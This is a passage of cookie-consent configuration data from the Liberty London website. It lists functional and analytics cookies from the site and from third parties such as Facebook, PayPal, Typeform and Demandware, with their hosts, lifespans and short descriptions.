site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc9c029-245c-4cff-a801-cf2c5f1af103","Name":"OptanonAlertBoxClosed","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8927829-412b-4e54-805a-cfba888b5c2b","Name":"__cqviews","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6db6fe06-909b-42c9-990f-db9f838897ea","Name":"dw","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d204fba-11ac-4510-a252-fc0db7870f14","Name":"_gid","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935c1f-b0ec-7fe1-8b96-e758a26b8c7a","Name":"__cf_bm","Host":"libertylondon.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-scripts.adscale.com","DisplayName":"ecommerce-scripts.adscale.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192be3f-364d-78a4-b19c-54557e5d087b","Name":"JSESSIONID","Host":"ecommerce-scripts.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-events.adscale.com","DisplayName":"ecommerce-events.adscale.com","HostId":"H103","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192bbeb-c5a5-7ae3-90ea-6e9699138a51","Name":"JSESSIONID","Host":"ecommerce-events.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"curalate.com","DisplayName":"curalate.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e9e49184-705a-41db-b1a6-92380ed27c74","Name":"__cf_bm","Host":"curalate.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"7CBE107E-70BD-4678-A829-62A713E8615D","CustomGroupId":"C0001","GroupId":"c2e3b8c2-a3bf-4ee0-87c8-2366b19d3545","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupDescriptionOTT":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"f32d725a-6f18-4639-a1d4-001999b4e4f5","Name":"_gd#############","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","thirdPartyDescription":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","patternKey":"_gd","thirdPartyKey":"Pattern|_gd","firstPartyKey":"Pattern|_gd","DurationType":1,"category":null,"isThirdParty":false},{"id":"78591635-adcb-42e0-930e-008cca90d988","Name":"weird_get_top_level_domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Demandware: weird_get_top_level_domain Detects the root doman on the page","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"a626f888-df2a-48d5-9d7c-008f18e865a8","Name":"c_user","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-77b1-8222-01be3445032f","Name":"__dc_env","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01c6dc13-d678-40ca-8d4a-12603309a504","Name":"__cq_dnt","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"c2442939-e425-4301-9df6-18c347113095","Name":"Sb","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"d964de2a-baa8-48fa-a6d3-1a9bdf0e7ded","Name":"mvc","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"41a063ad-dabb-4f7d-b2a2-1e74b7bc017e","Name":"connect.sid","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ab3dbf8c-49d5-456d-8953-22d23ddf8e53","Name":"ZD-store","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6fee9ac3-0f84-42ef-be4a-36d88da9a2b7","Name":"dwpersonalization_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"180","description":"Tracks participation in A/B test groups for analytics purposes. If the shopper participated in a test, then the value is cleared when the shopper logs out. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-70eb-8673-376c7e4f50e5","Name":"__dcact","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"The \"__dcact\" cookie is used on Demandware-powered websites for tracking user activities and is classified as a first-party session cookie. It's used to collect data for analytics purposes, including tracking user interactions and behaviors on the site. Specifically, it helps to understand how users navigate the site and interact with content, enabling the site owner to improve performance and personalize content. The cookie's lifespan is typically a single browsing session. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a3a5932d-a6a9-4968-8f0a-3a980623ab6b","Name":"cq.anchor","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"(Session storage object) Contains anchor product IDs.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"64252a0e-219f-4cfa-9a5f-4334e13d13eb","Name":"SEARCH_SAMESITE","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6779311f-881d-40c3-b5e0-4cc690f21dce","Name":"dpr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a3bb5957-3d7e-4579-94e1-56d5fe89ce12","Name":"dw_dnt","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","thirdPartyDescription":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e1f947-9324-4f21-91fa-5d57cae4d725","Name":"_pin_unauth","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"8e843259-663c-4b49-82ba-774594b507b8","Name":"crl8.fpcuid","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie name is associated with Curalate which is used to track engagement and transactions from Social Commerce experiences and to provide content direct from Instagram, ensuring that the service functions properly.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecrl8.fpcuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a3d97864-6a0a-4c74-8cb6-787afc789efe","Name":"KHcl0EuY7AKSMgfvHl7J5E7hPtK","Host":"paypal.com","IsSession":false,"Length":"7300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"1c613036-107f-4c7f-ba9c-7913a2a7bd70","Name":"ZD-settings","Host":"libertylondon.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9ae33e16-bfb5-4f5c-9488-82b5d53ef2b9","Name":"presence","Host":"facebook.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"53123303-7c02-4ad2-b883-873c57137534","Name":"wd","Host":"facebook.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"bedbfb75-b7f6-4320-9f6b-aba34009840b","Name":"xs","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"40f91f63-a44b-434b-9b89-ad353835233d","Name":"userIDCookie","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"503e7566-4fba-48c7-a4d1-bbac27e3aaf2","Name":"jIHSLr4M5Yy4U-3CrkGq73ovwuW","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fdc58560-3947-48ed-b9ad-be5ed00f6091","Name":"dwac_XXXXX","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"9db98358-274b-4910-95ec-ddd33d637a45","Name":"__cq_seg","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with B2C Commerce which is used to contain inferred shopping propensity attributes and other segment attributes used in predictive sort.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_seg","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5a35bd7-aa57-434b-afde-dea70df9dc92","Name":"__cq_bc","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"2efaa323-a559-41ff-a305-dfd06f3ff10e","Name":"dwcustomer_xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Identifies a registered shopper. Used only when the shopper selects Remember Me. (This is an optional website feature.) The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"be4fa856-de12-4a3a-a7cd-ef7b82ded28a","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7bba1793-3b52-477a-806e-f633d7a76695","Name":"__rmco","Host":"libertylondon","IsSession":false,"Length":"1","description":"Related to the gallery of instagram imagery","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4dcfff0e-c049-463c-8895-fd825965e6b9","Name":"cq.viewCategory","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c95bb6bf-6b21-426e-bbda-fe25e9a1785a","Name":"__cq_uuid","Host":"libertylondon.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"52289c71-4f68-4270-a5a0-fe45e7da20e9","Name":"datr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"c858b9dc-a148-4605-a0ee-ff981f2e4e1b","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"form.typeform.com","DisplayName":"form.typeform.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d517e8c5-cd80-40f4-a17c-0b3d4c8bcc1d","Name":"AWSALBTG","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"b82fdbf2-d167-4b11-830c-4dce6cea5dda","Name":"AWSALBTGCORS","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c3f-77b1-96f9-1b58c338d060","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cab1-1336-786d-ba9c-f1516ccce986","Name":"_cfuvid","Host":"libertylondon.zendesk.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b11dc507-16f8-4105-ae1f-0f7930bcfa31","Name":" Tv7XaFXkAfcLyjkmtYddHHs5nwS","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"417b0a92-6f38-4671-a462-4c5472d6a332","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5cd3a695-8bb6-4760-86dc-94325edbe973","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4de09586-551d-4b7f-8bbc-6ca11ac77c28","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"mention-me.com","DisplayName":"mention-me.com","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1cac7ea8-0336-4cd7-afab-1989941b82d1","Name":"intercom-session-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f28af2e4-338e-4439-8d2c-7034e4604b22","Name":"intercom-id-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b68-81bc-7914-a8d1-b6a8f35683ad","Name":"dwac_XXXXX","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Cookiedwac_XXXXX,Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"88fa0e61-4f44-44e3-bd94-a702de8e424f","Name":"libertyherocookie","Host":"libertylondon.com","IsSession":false,"Length":"10","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cca9392d-534e-4178-b842-fc05817f0d4a","Name":"NIE","Host":"libertylondon.com","IsSession":false,"Length":"200","description":" a Google user cookie that has a unique ID for Google to remember preferences such as language - set by cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.typeform.com","DisplayName":"api.typeform.com","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935895-564f-7d7c-90ba-16a397fd7250","Name":"AWSALBTG","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"01935895-564f-737d-9524-81ab06fa6e60","Name":"AWSALBTGCORS","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"59E8340E-E959-4F1C-9427-D77352361B69","CustomGroupId":"C0003","GroupId":"38e259ce-8f39-4770-94ac-b07a25968718","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupDescriptionOTT":"These cookies help us to better understand how our website is being used so that we can measure and improve the performance of the site. For example, they monitor and track international usage of our website and the performance of certain payment options and customer services functionality. Switching off these cookies will mean that we can’t monitor some aspects of the quality of your shopping experience.","GroupNameMobile":"Analytics Cookies","GroupNameOTT":"Analytics Cookies","GroupName":"Analytics Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"04816ab3-528d-400b-9630-0aedcd22858c","Name":"enforce_policy","Host":"paypal.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3e7778dd-0c5b-4070-bb5d-0ee4ed9003d5","Name":"akavpau_ppsd","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"897dbe1c-2728-4723-87a3-1651e7ce2af2","Name":"actualOptanonConsent ","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"a cookie related to TreePipe's cookie consent script that is made to record when the user has consented to the policy - purpose of cookie is to track saved preferences","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0c342154-07c4-40b8-9e91-1e52499e9e25","Name":"_mkto_trk","Host":"bazaarvoice.com","IsSession":false,"Length":"730","description":"This tracking cookie allows a website to link visitor behaviour to the recipient of an email marketing campaign, to measure campaign effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"3d1fbca4-ea8d-415b-b0a5-1f4c1e50de35","Name":"rmStore","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"The rmStore cookie is associated with Rakuten Advertising and is used to hold configuration for conversion code and store affiliate and search click IDs on the client domain.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiermStore","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc615758-2cab-4399-a07d-1f66f4135900","Name":"rmuc","Host":"paypal.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"f39a5302-e945-4ab3-bc03-1fd67e6516bf","Name":"_ga","Host":"paypal.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a0295509-6454-4775-88c7-20ad14b47c4e","Name":"OTZ","Host":"www.google.com","IsSession":false,"Length":"30","description":"The \"OTZ\" cookie is used by Google analytics to track website traffic information","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"137dccd7-ca35-47be-8c14-214674263f8d","Name":"nsid","Host":"paypal.com","IsSession":true,"Length":"0","description":"Session id for paypal","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"709b2aa6-e95d-485a-9ea6-29c4045ab1c3","Name":"_gat","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_gat,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"b95cb14f-29c9-4cd9-ac1d-344f6680585e","Name":"BVBRANDSID","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie allows internal Bazaarvoice web analytics to be correlated to the same user browsing session for interactions within a particular client 